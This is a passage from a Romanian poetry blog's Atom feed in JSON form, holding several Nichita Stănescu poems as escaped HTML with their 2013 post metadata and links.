sans-serif;\"\u003EScrisoare medievală\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDuceam în viteză piramide de var,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edar nu pentru ziduri, nu, nu.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDuceam cuvintele acestei limbi romane\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edar nu pentru a fi spuse de guri.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENoi suntem, iubito, aceiaşi.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENumai pietrele s-au schimbat,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Enumai iarba.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDomneşte pe-aici violetul, tăcerea,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecleiul tâmplăresc, oh, da,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu care ne lipim braţele rupte.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENoi suntem, iubito, aceiaşi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi nici nu se cunoaşte, oh, da,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecă sufletul nostru-i întors\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edintr-o călătorie în lumea\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eperechilor, unu cu unu,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epom cu pom, iarbă cu iarbă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epiatră cu piatră.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/2848361537738556300\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-scrisoare-medievala.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/2848361537738556300"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/2848361537738556300"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-scrisoare-medievala.html","title":"Nichita Stănescu - Scrisoare medievală "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-8905360995461453978"},"published":{"$t":"2013-05-18T17:45:00.001+03:00"},"updated":{"$t":"2013-05-18T17:45:27.629+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Mă las în continuare "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMă las în continuare\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMă las în continuare de mine însumi plâns\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eca-n vremea când puneam un ochi albastru\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ela idee,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi pe deasupra o sprânceană ca să-l ţină strâns\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi-ntrors din ce e către ce e.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi eu m-aş fi dorit un om frumos,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Esubţire şi pătrat la falcă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epeste stafii victorios\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Esau cel mai înţelept din arcă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe coadă aş fi tras în sus\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecometa adormind în patu-mi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ebătut în cuie m-aş fi pus\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe cruci de-a lungu-mi şi de-a latu-mi.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar mi-a fost dat pe lângă os\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Esă am şi nervi şi chef de viaţă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi eu am vrut să fiu frumos\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eaşa cum legea ne învaţă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar, o, am fost aşa cum sunt,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecum este osul repetat,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edin cărămizi, un zid urcând,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ehaină de lucru şi purtat,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe care nu pot s-o sfâşiu,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Emai neavând un braţ, o gură,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eatâta timp cât am să fiu\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu însumi, însumi de-o măsură.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/8905360995461453978\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-ma-las-in-continuare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/8905360995461453978"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/8905360995461453978"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-ma-las-in-continuare.html","title":"Nichita Stănescu - Mă las în continuare "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-3762493932973387742"},"published":{"$t":"2013-05-18T17:44:00.000+03:00"},"updated":{"$t":"2013-05-18T17:44:23.510+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Douăsprezece noaptea, cu dor "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDouăsprezece noaptea, cu dor\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECoridor de ore, timp pierdut.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFrunze zburătoare, ţări de toamnă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EStrăzile pe care am trecut\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîn gâtlejul amintirii se răstoarnă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETrec secundele gravide; nasc urlând\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epicături de ploaie repetate,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Evorbe ce s-au spus, îşi caută guri\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Esă se lase în pereţii lor pictate.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EBate-o oră sus, dar pân-ajunge\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Esunetul la creier, se-nserează.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDorm pavilioanele urechii, fuge\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe timpane o stafie trează.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/3762493932973387742\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-douasprezece-noaptea.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3762493932973387742"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3762493932973387742"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-douasprezece-noaptea.html","title":"Nichita Stănescu - Douăsprezece noaptea, cu dor "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-4763702565685995072"},"published":{"$t":"2013-05-18T17:43:00.000+03:00"},"updated":{"$t":"2013-05-18T17:43:24.813+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Coagula tristeţea deodată... "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECoagula tristeţea deodată...\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECoagula tristeţea deodată,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eca-n valuri, trupul de mărgean,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi trupuri de-necaţi zvârlea din matcă\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eprivirea când mi-o prelungeam.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ES-a dus şi ora de azi.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELa radio s-a dat ora exactă:\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\"Cling, clang\" sau \"Ping, pong\"\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EToţi îşi privesc ceasurile\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Enumai murdarul de mine\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eca şi cum nimica nu ar fi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Emă gandeam, sau poate chiar strigam:\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\"Hai să ne strângem în braţe,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ehai, hai să ne strângem în braţe!\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/4763702565685995072\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-coagula-tristetea.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/4763702565685995072"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/4763702565685995072"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-coagula-tristetea.html","title":"Nichita Stănescu - Coagula tristeţea deodată... "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-6168383259282521495"},"published":{"$t":"2013-05-18T17:42:00.001+03:00"},"updated":{"$t":"2013-05-18T17:42:23.957+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Orologiu cu statui "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOrologiu cu statui\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPietrele deschid un ochi de piatră,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eoasele deschid un ochi de os.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECâte-un bot au câinii-n loc de ochi, şi latră\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edin trei boturi, generos.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EE un schimb de ochi mereu în aer.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOchiul de pisică trece-n frunze.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFrunzele foşnesc cu dulce vaier\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîn orbitele pisicilor lehuze.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEu rămân cu pleoapele deschise, aburite.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOchiul meu sticleşte-n turnul primăriei,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi, deodată, simt cum prin orbite\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu un prunc în braţe-apar statuile Mariei.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/6168383259282521495\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-orologiu-cu-statui.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/6168383259282521495"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/6168383259282521495"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-orologiu-cu-statui.html","title":"Nichita Stănescu - Orologiu cu statui 